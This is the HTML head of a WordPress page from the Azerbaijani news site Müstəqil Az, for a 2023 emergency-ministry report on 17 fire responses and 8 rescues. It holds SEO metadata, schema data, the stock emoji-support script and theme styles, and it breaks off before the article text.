

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/fhn-ot%C9%99n-sutka-17-yangina-cixis-olub-8-n%C9%99f%C9%99r-xilas-edilib/
body_size: 17091
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FHN: Ötən sutka 17 yanğına çıxış olub, 8 nəfər xilas edilib - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/fhn-otən-sutka-17-yangina-cixis-olub-8-nəfər-xilas-edilib/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FHN: Ötən sutka 17 yanğına çıxış olub, 8 nəfər xilas edilib - Müstəqil Az" />
	<meta property="og:description" content="Ötən sutka ərzində 17 yanğına çıxış və 4 halda köməksiz vəziyyətdə qalma faktı üzrə qəza-xilasetmə əməliyyatları həyata keçirilib. Görülmüş təcili..." />
	<meta property="og:url" content="https://www.mustaqil.az/fhn-otən-sutka-17-yangina-cixis-olub-8-nəfər-xilas-edilib/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2023-02-06T09:03:07+00:00" />
	<meta property="og:image" content="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDIvMDYvMTIvNTEvMzYvNmFiZTMzYzEtZjM1MS00OTA2LWI3MmYtYWQzMmY0ZDI3ZDA4L0hvWHBlWFdNbVhVeVJJTFg0MDNScUdYTVdIS0k4MzdBalRkYWFxd0YgKDEpICgxKSAoMSkgKDIpICgxKS5qcGciXV0?sha=ebac9c3d4dbdb308" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDIvMDYvMTIvNTEvMzYvNmFiZTMzYzEtZjM1MS00OTA2LWI3MmYtYWQzMmY0ZDI3ZDA4L0hvWHBlWFdNbVhVeVJJTFg0MDNScUdYTVdIS0k4MzdBalRkYWFxd0YgKDEpICgxKSAoMSkgKDIpICgxKS5qcGciXV0?sha=ebac9c3d4dbdb308" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/fhn-ot%c9%99n-sutka-17-yangina-cixis-olub-8-n%c9%99f%c9%99r-xilas-edilib/#article","isPartOf":{"@id":"https://www.mustaqil.az/fhn-ot%c9%99n-sutka-17-yangina-cixis-olub-8-n%c9%99f%c9%99r-xilas-edilib/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"FHN: Ötən sutka 17 yanğına çıxış olub, 8 nəfər xilas edilib","datePublished":"2023-02-06T09:03:07+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/fhn-ot%c9%99n-sutka-17-yangina-cixis-olub-8-n%c9%99f%c9%99r-xilas-edilib/"},"wordCount":114,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":["https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDIvMDYvMTIvNTEvMzYvNmFiZTMzYzEtZjM1MS00OTA2LWI3MmYtYWQzMmY0ZDI3ZDA4L0hvWHBlWFdNbVhVeVJJTFg0MDNScUdYTVdIS0k4MzdBalRkYWFxd0YgKDEpICgxKSAoMSkgKDIpICgxKS5qcGciXV0?sha=ebac9c3d4dbdb308"],"thumbnailUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDIvMDYvMTIvNTEvMzYvNmFiZTMzYzEtZjM1MS00OTA2LWI3MmYtYWQzMmY0ZDI3ZDA4L0hvWHBlWFdNbVhVeVJJTFg0MDNScUdYTVdIS0k4MzdBalRkYWFxd0YgKDEpICgxKSAoMSkgKDIpICgxKS5qcGciXV0?sha=ebac9c3d4dbdb308","articleSection":["Gündəm"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/fhn-ot%c9%99n-sutka-17-yangina-cixis-olub-8-n%c9%99f%c9%99r-xilas-edilib/","url":"https://www.mustaqil.az/fhn-ot%c9%99n-sutka-17-yangina-cixis-olub-8-n%c9%99f%c9%99r-xilas-edilib/","name":"FHN: Ötən sutka 17 yanğına çıxış olub, 8 nəfər xilas edilib - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDIvMDYvMTIvNTEvMzYvNmFiZTMzYzEtZjM1MS00OTA2LWI3MmYtYWQzMmY0ZDI3ZDA4L0hvWHBlWFdNbVhVeVJJTFg0MDNScUdYTVdIS0k4MzdBalRkYWFxd0YgKDEpICgxKSAoMSkgKDIpICgxKS5qcGciXV0?sha=ebac9c3d4dbdb308","image":["https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDIvMDYvMTIvNTEvMzYvNmFiZTMzYzEtZjM1MS00OTA2LWI3MmYtYWQzMmY0ZDI3ZDA4L0hvWHBlWFdNbVhVeVJJTFg0MDNScUdYTVdIS0k4MzdBalRkYWFxd0YgKDEpICgxKSAoMSkgKDIpICgxKS5qcGciXV0?sha=ebac9c3d4dbdb308"],"thumbnailUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDIvMDYvMTIvNTEvMzYvNmFiZTMzYzEtZjM1MS00OTA2LWI3MmYtYWQzMmY0ZDI3ZDA4L0hvWHBlWFdNbVhVeVJJTFg0MDNScUdYTVdIS0k4MzdBalRkYWFxd0YgKDEpICgxKSAoMSkgKDIpICgxKS5qcGciXV0?sha=ebac9c3d4dbdb308","datePublished":"2023-02-06T09:03:07+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/fhn-ot%c9%99n-sutka-17-yangina-cixis-olub-8-n%c9%99f%c9%99r-xilas-edilib/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/fhn-ot%c9%99n-sutka-17-yangina-cixis-olub-8-n%c9%99f%c9%99r-xilas-edilib/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/fhn-ot%c9%99n-sutka-17-yangina-cixis-olub-8-n%c9%99f%c9%99r-xilas-edilib/#primaryimage","url":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDIvMDYvMTIvNTEvMzYvNmFiZTMzYzEtZjM1MS00OTA2LWI3MmYtYWQzMmY0ZDI3ZDA4L0hvWHBlWFdNbVhVeVJJTFg0MDNScUdYTVdIS0k4MzdBalRkYWFxd0YgKDEpICgxKSAoMSkgKDIpICgxKS5qcGciXV0?sha=ebac9c3d4dbdb308","contentUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDIvMDYvMTIvNTEvMzYvNmFiZTMzYzEtZjM1MS00OTA2LWI3MmYtYWQzMmY0ZDI3ZDA4L0hvWHBlWFdNbVhVeVJJTFg0MDNScUdYTVdIS0k4MzdBalRkYWFxd0YgKDEpICgxKSAoMSkgKDIpICgxKS5qcGciXV0?sha=ebac9c3d4dbdb308"},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/fhn-ot%c9%99n-sutka-17-yangina-cixis-olub-8-n%c9%99f%c9%99r-xilas-edilib/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"FHN: Ötən sutka 17 yanğına çıxış olub, 8 nəfər xilas edilib"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/118945" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=118945' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Ffhn-ot%25c9%2599n-sutka-17-yangina-cixis-olub-8-n%25c9%2599f%25c9%2599r-xilas-edilib%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Ffhn-ot%25c9%2599n-sutka-17-yangina-cixis-olub-8-n%25c9%2599f%25c9%2599r-xilas-edilib%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
